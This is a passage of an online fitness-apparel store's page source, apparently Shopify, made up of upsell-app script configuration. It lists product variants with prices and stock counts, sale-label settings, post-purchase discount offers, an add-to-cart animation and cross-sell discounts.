XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7443,"price":"39.99","compareAtPrice":null},{"id":"42830733345008","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":7978,"price":"39.99","compareAtPrice":null},{"id":"42830733377776","title":"Navy \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":6729,"price":"39.99","compareAtPrice":null},{"id":"42830733410544","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":6078,"price":"39.99","compareAtPrice":null},{"id":"42830733443312","title":"Navy \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":6753,"price":"39.99","compareAtPrice":null}]},{"id":"7995311849712","title":"Men’s 5” training short","handle":"men-s-5-training-short","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","variants":[{"id":"43007593054448","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":41530,"price":"39.99","compareAtPrice":null},{"id":"43007593087216","title":"Navy Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":41918,"price":"39.99","compareAtPrice":null},{"id":"43007593119984","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":45860,"price":"39.99","compareAtPrice":null},{"id":"43007593152752","title":"Red \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":42016,"price":"39.99","compareAtPrice":null},{"id":"43007593185520","title":"Grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":41419,"price":"39.99","compareAtPrice":null},{"id":"43007593218288","title":"Navy Blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":48034,"price":"39.99","compareAtPrice":null},{"id":"43007593251056","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":50333,"price":"39.99","compareAtPrice":null},{"id":"43007593283824","title":"Navy Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":43177,"price":"39.99","compareAtPrice":null},{"id":"43007593316592","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":39607,"price":"39.99","compareAtPrice":null},{"id":"43007593349360","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":48042,"price":"39.99","compareAtPrice":null},{"id":"43007593382128","title":"Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":43871,"price":"39.99","compareAtPrice":null},{"id":"43007593414896","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":45352,"price":"39.99","compareAtPrice":null},{"id":"43007593447664","title":"Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":49111,"price":"39.99","compareAtPrice":null},{"id":"43007593480432","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":46280,"price":"39.99","compareAtPrice":null},{"id":"43007593513200","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":50268,"price":"39.99","compareAtPrice":null},{"id":"43007593545968","title":"Navy Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":43436,"price":"39.99","compareAtPrice":null},{"id":"43007593578736","title":"Red \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":47720,"price":"39.99","compareAtPrice":null},{"id":"43007593611504","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":41043,"price":"39.99","compareAtPrice":null},{"id":"43007593644272","title":"Navy Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":47134,"price":"39.99","compareAtPrice":null},{"id":"43007593677040","title":"Blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":42380,"price":"39.99","compareAtPrice":null},{"id":"43007593709808","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":44464,"price":"39.99","compareAtPrice":null},{"id":"43007593742576","title":"White \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":38735,"price":"39.99","compareAtPrice":null},{"id":"43007593775344","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":48398,"price":"39.99","compareAtPrice":null},{"id":"43007593808112","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":47473,"price":"39.99","compareAtPrice":null},{"id":"43007593840880","title":"Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":39746,"price":"39.99","compareAtPrice":null},{"id":"43007593873648","title":"White \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":48864,"price":"39.99","compareAtPrice":null},{"id":"43007593906416","title":"Grey \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":44338,"price":"39.99","compareAtPrice":null},{"id":"43007593939184","title":"Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":40506,"price":"39.99","compareAtPrice":null},{"id":"43007593971952","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":38431,"price":"39.99","compareAtPrice":null},{"id":"43007594004720","title":"Black \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":43954,"price":"39.99","compareAtPrice":null}]},{"id":"8178422120688","title":"Teddy Swole Men's Boxer","handle":"teddy-swole-mens-boxer","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630","variants":[{"id":"43692448448752","title":"Red \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","quantity":49099,"price":"39.99","compareAtPrice":null},{"id":"43692448481520","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-blue-m-sports-boxer-shorts-cotton-plus-size-39154755928304.jpg?v=1670037465","quantity":45890,"price":"39.99","compareAtPrice":null},{"id":"43692448514288","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","quantity":43870,"price":"39.99","compareAtPrice":null},{"id":"43692448547056","title":"Pink \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-pink-xl-sports-boxer-shorts-cotton-plus-size-39154755764464.jpg?v=1670037452","quantity":40832,"price":"39.99","compareAtPrice":null},{"id":"43692448579824","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-black-l-sports-boxer-shorts-cotton-plus-size-39154755862768.jpg?v=1670037460","quantity":50154,"price":"39.99","compareAtPrice":null},{"id":"43692448612592","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-black-l-sports-boxer-shorts-cotton-plus-size-39154755862768.jpg?v=1670037460","quantity":0,"price":"39.99","compareAtPrice":null},{"id":"43692448645360","title":"Pink \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-pink-xl-sports-boxer-shorts-cotton-plus-size-39154755764464.jpg?v=1670037452","quantity":45170,"price":"39.99","compareAtPrice":null},{"id":"43692448678128","title":"Green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-green-m-sports-boxer-shorts-cotton-plus-size-39154755830000.jpg?v=1670037456","quantity":43112,"price":"39.99","compareAtPrice":null},{"id":"43692448710896","title":"Light Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-light-blue-l-sports-boxer-shorts-cotton-plus-size-39154755895536.jpg?v=1670037462","quantity":44515,"price":"39.99","compareAtPrice":null},{"id":"43692448743664","title":"Light Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-light-blue-l-sports-boxer-shorts-cotton-plus-size-39154755895536.jpg?v=1670037462","quantity":44585,"price":"39.99","compareAtPrice":null},{"id":"43692448776432","title":"Pink \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-pink-xl-sports-boxer-shorts-cotton-plus-size-39154755764464.jpg?v=1670037452","quantity":48962,"price":"39.99","compareAtPrice":null},{"id":"43692448809200","title":"Green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-green-m-sports-boxer-shorts-cotton-plus-size-39154755830000.jpg?v=1670037456","quantity":39341,"price":"39.99","compareAtPrice":null},{"id":"43692448841968","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-black-l-sports-boxer-shorts-cotton-plus-size-39154755862768.jpg?v=1670037460","quantity":39628,"price":"39.99","compareAtPrice":null},{"id":"43692448874736","title":"Green \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-green-m-sports-boxer-shorts-cotton-plus-size-39154755830000.jpg?v=1670037456","quantity":41823,"price":"39.99","compareAtPrice":null},{"id":"43692448907504","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","quantity":46755,"price":"39.99","compareAtPrice":null},{"id":"43692448940272","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","quantity":47179,"price":"39.99","compareAtPrice":null},{"id":"43692448973040","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-blue-m-sports-boxer-shorts-cotton-plus-size-39154755928304.jpg?v=1670037465","quantity":39386,"price":"39.99","compareAtPrice":null},{"id":"43692449005808","title":"Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-blue-m-sports-boxer-shorts-cotton-plus-size-39154755928304.jpg?v=1670037465","quantity":42346,"price":"39.99","compareAtPrice":null},{"id":"43692449038576","title":"Green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-green-m-sports-boxer-shorts-cotton-plus-size-39154755830000.jpg?v=1670037456","quantity":46568,"price":"39.99","compareAtPrice":null},{"id":"43692449071344","title":"Pink \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-pink-xl-sports-boxer-shorts-cotton-plus-size-39154755764464.jpg?v=1670037452","quantity":45908,"price":"39.99","compareAtPrice":null},{"id":"43692449104112","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-blue-m-sports-boxer-shorts-cotton-plus-size-39154755928304.jpg?v=1670037465","quantity":42378,"price":"39.99","compareAtPrice":null},{"id":"43692449136880","title":"Light Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-light-blue-l-sports-boxer-shorts-cotton-plus-size-39154755895536.jpg?v=1670037462","quantity":51480,"price":"39.99","compareAtPrice":null},{"id":"43692449169648","title":"Light Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-light-blue-l-sports-boxer-shorts-cotton-plus-size-39154755895536.jpg?v=1670037462","quantity":43338,"price":"39.99","compareAtPrice":null},{"id":"43692449202416","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-black-l-sports-boxer-shorts-cotton-plus-size-39154755862768.jpg?v=1670037460","quantity":44030,"price":"39.99","compareAtPrice":null}]}],"resourceType":"all","selectionIds":[],"randomize":false,"combineWithPD":true,"combineWithOD":false,"combineWithSD":false,"title":"You may also like","layout":"Carousel","atcText":"Add","titleColor":"#000","titleFontSize":"18","atcBackgroundColor":"#080808FF","atcTextColor":"#fff","marginY":"15","id":1734106805603}]
  </script>

  
  
  
  
  <script>
    CKTools["labels_stickers"] = [{"status":"Active","name":"New Product Label","badgeType":"Text","badgeText":"Sale","textEffect":"None","position":"Right","showOnProductPage":true,"textEffectCode":"\u003cdiv style=\"background:{{background}};text-align:center;padding:{{badgePaddingY}} {{badgePaddingX}}; border-radius: {{borderRadius}}\"\u003e{{fontUrl}}\u003ch2 style=\"margin: 0; font-family: {{fontFamily}}; color: {{textColor}};font-size: {{fontSize}};font-weight: bold\"\u003e{{label}}\u003c\/h2\u003e\u003c\/div\u003e","cssProperties":{"textColor":"#fff","fontSize":"18","badgeBackgroundColor":"#010101FF","badgePaddingY":"3","badgePaddingX":"5","borderRadius":"0","fontFamily":"inherit","fontUrl":""},"sticker":"https:\/\/d2nt3atlyf8bm0.cloudfront.net\/shopify\/apps\/upsell-kit\/labels-stickers\/22_dtpjex.png","stickerSize":"60","stickerMarginX":"0","stickerMarginY":"0","imageUrl":"","imageId":"","imageSize":"60","imageMarginY":"0","imageMarginX":"0","resourceType":"collection","selectionIds":["445865591024"],"productHandles":["allrj-brownsville-hoodie-built-in-mask-street-zip-edit","allrj-muscle-mens-tank-top","allrj-womens-seamless-one-piece","rotating-button-labor-shoes-no-tie","fitness-mens-vest","summer-quick-drying-cap-thin-tennis-cap-forward","cargo-pocket-pants-elastic-high-waist-fitness-pants","allrj-silky-smooth-swole-boxer","big-boy-muscle-pump-cover","allrj-performance-duoallrj-performance-duo-premium-men-s-hoodie-training-pants-set","flat-angle-printed-swim-trunks","allrj-2-in-1-gym-shorts","allrj-t-bodybuilding-tank","check-camouflage-sweatpants-mens-slim-trend-fashion-casual-pants-with-feet","allrj-aero-compression-shorts","allrj-silky-smooth-shorts","allrj-crossover-gym-shorts","mens-baselayer-leggings","baggy-swole-mens-jogger","harajuku-light-jogger-pant","alphaman-skinny-joggers","alfaman-trunks","allrj-man-ribbed-tank","allrj-post-workout-lounge-shorts","fitness-sports-mens-terry-cotton-trendy-solid-color-plus-size-casual-slit-short-shorts","allrj-elite-posing-trunks","allrj-swole-point-short","mens-high-performance-capri-jogger","allrj-ninja-hoodie","allrj-waffle-cotton-casual-long-sleeved-shirt","allrj-solid-joggers","cyclechic-women-s-knit-set","womens-ema-shorts","aeroflex-mens-workout-pants","big-boy-bodybuilding-shorts-2-0","big-boy-bodybuilding-shorts","slim-fit-wide-waistband-sports-leggings","high-waist-lycra-short","allrj-ruouge-bubble-2-sneaker","swimwear-short-trunks","allrj-rover-ab-wheel-x-ems-abs-trainer-bundle","allrj-micro-muscle-blade-2-0","allrj-powercore-ems-trainer-2-0","jerry-lightweight-jogger-pant","allrj-sleekcurve-bodysuit","allrj-stpr-pro","allrj-flat-pocket-high-waist-leggings","allrj-essential-bodybuilding-shirt","allrj-alpha-lure","allrj-see-through-daddy-tank","allrj-leg-day-compression-shorts","v-neck-sleeveless-top-t-shirt-sports-fitness-vest","allrj-off-day-shorts","allrj-quick-drying-compression-shorts-for-men","allrj-heavy-cotton-casual-sport-sweats","allrj-victory-camo-jogger","giana-fitness-wear-set","ella-workout-short","allrj-finger-strength-grip","allrj-slimsuit-pro","allrj-high-waist-pocket-shorts","allrj-muscle-beach-short-shorts","allrj-elite-performance-leggings","allrj-all-over-motif-knit-trainers","allrj-ella-tie-dye-seamless-gym-leggings","alpha-mens-swim-shorts","jerry-mens-training-tights","allrj-womens-tight-legging-shorts","allrj-mens-compression-heavy-set","summer-sports-fitness-pants-mens-running-sports-tight","nude-sense-high-waist-belly-closing-hip-lifting-yoga-pants","allrj-womens-boy-shorts-2-0","sports-pants-mens-trousers-fitness-pants-overalls","comfort-lined-boxer","cjyh1602680","cjdd1593270","just-heritage-gym-tank","mens-underwear-wholesale-trade-mens-boxers","allrj-tie-dye-short-shorts","muscle-mens-fitness-brothers-sports-vest-sleeveless-hooded","contrasting-color-stitching-hip-lifting-slim-fitting-sports-running-fitnessyoga-leggings","fitness-yoga-pants-hollow-out-leggings-for-women-tummy-control-workout-running","sleeveless-lat-hoodie","mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men","allrj-oversized-solid-color-pullover-hoodie-sweatshirt","allrj-warm-up-hoodie","new-casual-sports-fitness-solid-color-round-neck-t-shirt","new-foreign-trade-double-layer-sports-shorts-mens-running-training-woven-shorts-fashionable-camouflage-basketball-shorts","allrj-mass-god-45-plate-stainless-steel-necklace","allrj-super-strap-sports-bra-for-women","allrj-smart-cupper-2-0","allrj-tough-sleeveless-shirt","blue-high-waist-honeycomb-contrast-stripes-butt-lifting-yoga-shorts-l0zk","bodybuilding-sleeveless-cotton","tights-mens-sports-running-short-sleeve","muscle-cotton-tights-sports-t-shirt","allrj-swole-tactics-gym-jogger","muscle-brothers-sports-pants","slim-gym-pants","allrj-muscle-beach-v-neck","two-piece-european-and-american-casual-gradient-solid-color-two-piece-suit","sports-tights-solid-color-round-neck-high-stretch-compression-fitness-clothes","allrj-seamless-women-s-gym-suit","cross-back-fitness-underwear-strappy-longline-yoga-bras-supportive-round-neck-gym-tops","coreblaster-boxer-mens-slimming-tummy-control-boxers","loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men","solid-color-hooded-vest","kong-grip-training-glove","men-s-premium-sports-leggings","snatch-me-up-waist-trainer-bandage-wrap","finger-grip-strength-trainer","allrj-camo-tech-fitness-tank","vintage-gothic-style-stainless-steel-demon-dragon-ring","hooded-vest","iron-gym-bodybuilding-mesh-breathable-training-hot-pants","allrj-kinetic-people-old-school-stringer","high-waist-fitness-army-green-female-soldier-print-shorts","born-to-lyft-pro-swole-joggers","90s-gym-warriors-sleeveless-training-shirt","80s-old-school-venice-pro-tank","hand-of-zeus-dumbbell-necklace","mauve-high-waist-tiktik-anti-cellulite-booty-control-push-up-fitness-leggings","flair-gym-training-short","hips-lift-massager","everyday-casual-mens-jogger","push-up-workout-legging","earth-tones-sleeveless-gym-shirt","fitness-junky-gym-shirt","bodybuilding-tank-top"],"id":1731990765526}]
  </script>

  
  
  
  
  <script>
    CKTools["post_purchase_upsell"] = [{"status":"Active","name":"New post purchase offer","triggerType":"all orders","triggerProductIds":[],"triggerCollectionIds":[],"triggerTags":[],"triggerOrderAmount":"","triggerOrderQuantity":"1","upsellType":"automatic","upsellSameProductType":"least-expensive","upsellProductIds":[],"upsellCollectionIds":[],"discountType":"Percentage","discountPercentage":"25","discountAmount":"","offerTitle":"It's not too late to add another one at 25% off!","offerSubTitle":"Add the {{productTitle}} to your order and save {{discount}}.","showProductDescription":false,"id":1731990208093},{"status":"Active","name":"New post purchase offer #2 over $150","triggerType":"order quantity","triggerProductIds":[],"triggerCollectionIds":[],"triggerTags":[],"triggerOrderAmount":"","triggerOrderQuantity":"150","upsellType":"automatic","upsellSameProductType":"least-expensive","upsellProductIds":[],"upsellCollectionIds":[],"discountType":"Percentage","discountPercentage":"25","discountAmount":"","offerTitle":"It's not too late to add this to your order","offerSubTitle":"Add the {{productTitle}} to your order and save {{discount}}.","showProductDescription":true,"id":1735791258467}]
  </script>

  
  
  
  
  <script>
    CKTools["animate_add_to_cart"] = {"status":"Active","effect":"WobbleHorizontal","triggerEffect":"both","speed":"1.30","effectDelay":"5","shakiness":"100","effectCode":".ewck-aatc-effect-WobbleHorizontal{animation-duration:1s;animation-iteration-count:1;animation-name:ewck-aatc-WobbleHorizontal;animation-timing-function:linear;}@keyframes ewck-aatc-WobbleHorizontal{16.65%{transform:translateX(12px);}33.3%{transform:translateX(-9px);}49.95%{transform:translateX(6px);}66.6%{transform:translateX(-3px);}83.25%{transform:translateX(1px);}100%{transform:translateX(0);}}}","selectionIds":[],"resourceType":"all","atcButtonSelector":""}
  </script>

  
  
  
  
  <script>
    CKTools["product_cross_sell"] = [{"discounts":{"K8FF2LAS":{"discountId":"1446147850480","upsellProductId":8787182092528,"createdAt":1767493654570}},"status":"Active","name":"New cross-sell offer","discountType":"Percentage","discountPercentage":"25","discountAmount":"","crossSellProducts":[{"id":"9670154387696","title":"Strength in progress Heavyweight Oversized Hoodie(460GSM)","handle":"strength-in-progress-heavyweight-oversized-hoodie460gsm","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/E6_9D_8F_E8_89_B23.jpg?v=1763359646","variants":[{"id":"48110292631792","title":"Black \/ XS","quantity":1000,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292664560","title":"Black \/ S","quantity":1005,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292697328","title":"Black \/ M","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292730096","title":"Black \/ L","quantity":1012,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292762864","title":"Black \/ XL","quantity":1006,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292795632","title":"Black \/ 2XL","quantity":997,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292828400","title":"Black \/ 3XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292861168","title":"Purple \/ XS","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292893936","title":"Purple \/ S","quantity":997,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292926704","title":"Purple \/ M","quantity":998,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292959472","title":"Purple \/ L","quantity":1000,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292992240","title":"Purple \/ XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293025008","title":"Purple \/ 2XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293057776","title":"Purple \/ 3XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293090544","title":"Grayish Green \/ XS","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293123312","title":"Grayish Green \/ S","quantity":998,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293156080","title":"Grayish Green \/ M","quantity":994,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293188848","title":"Grayish Green \/ L","quantity":998,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293221616","title":"Grayish Green \/ XL","quantity":1000,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293254384","title":"Grayish Green \/ 2XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293287152","title":"Grayish Green \/ 3XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293319920","title":"Apricot \/ XS","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293352688","title":"Apricot \/ S","quantity":1001,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293385456","title":"Apricot \/ M","quantity":1011,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293418224","title":"Apricot \/ L","quantity":1008,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293450992","title":"Apricot \/ XL","quantity":1006,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293483760","title":"Apricot \/ 2XL","quantity":1000,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293516528","title":"Apricot \/ 3XL","quantity":1000,"price":"60.00","compareAtPrice":"80.00"}]},{"id":"9698036646128","title":"StashBack Cardigan Hoodie","handle":"solid-color-back-small-bag-design-cardigan-coat-outerwear","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/039d6a19-ad77-45cf-b6f5-2869dc67a8c9.jpg?v=1763359609","variants":[{"id":"48201835544816","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/42dddb5f-cc17-4c4b-8c3e-588b39a7bdca.jpg?v=1763359611","quantity":7735,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835577584","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/42dddb5f-cc17-4c4b-8c3e-588b39a7bdca.jpg?v=1763359611","quantity":6466,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835610352","title":"Black \/ 